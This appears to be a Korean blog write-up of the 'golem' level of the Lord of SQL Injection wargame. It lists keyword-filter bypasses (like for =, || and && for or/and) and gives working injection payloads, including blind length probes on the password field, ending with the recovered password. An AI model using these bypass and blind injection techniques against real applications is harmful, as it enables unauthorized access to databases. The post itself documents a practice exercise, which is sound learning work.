Notice

Recent Posts

Recent Comments

| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | 2 | 3 | 4 | 5 | 6 | |

| 7 | 8 | 9 | 10 | 11 | 12 | 13 |

| 14 | 15 | 16 | 17 | 18 | 19 | 20 |

| 21 | 22 | 23 | 24 | 25 | 26 | 27 |

| 28 | 29 | 30 | 31 |

Tags

- XSS

- binwalk

- Reflected XSS

- ctf

- 인시큐어뱅크

- Strings

- beebox

- MFT

- diva

- kibana

- vulnhub

- SQL Injection

- 2018

- CTF-d

- Openstack

- otter

- lord of sql injection

- 안드로이드

- InsecureBank

- elasticsearch

- frida

- ESXi

- base64

- FTK Imager

- igoat

- Docker

- foremost

- Suninatas

- dreamhack

- Volatility

Archives

- Today

- Total

Information Security

[LOS] 11. golem 본문





| = 우회 | like, between 사용 |

| or, and 우회 | and -> &&, or -> || 사용 |

| substr | right, mid, mid 사용 |



?pw='||true%23을 입력 시 쿼리문이 참이 되면서 Hello guest를 출력한다.



?pw='||id like 'admin'%26%26 true%23 입력 시 Hello admin이 출력된다.



?pw'||id like 'admin'%26%26length(pw) like 8%23 입력 시 Hello admin이 출력되는 것으로 보아 패스워드 길이가 8이 참값이라는 것을 알 수 있다.

?pw'||id like 'admin'%26%26length(pw) like 9%23 입력 시 메시지가 출력되지 않아 거짓이라는 것을 알 수 있다.



?pw=88e3137f 라는 것을 알 수 있다.

'WarGame > Lord of SQL Injection' 카테고리의 다른 글

| [LOS] 13. bugbear (0) | 2020.08.08 |

|---|---|

| [LOS] 12. darkknight (0) | 2020.08.08 |

| [LOS] 10. skeleton (0) | 2020.02.19 |

| [LOS] 9. vampire (0) | 2020.01.06 |

| [LOS] 8. troll (0) | 2020.01.06 |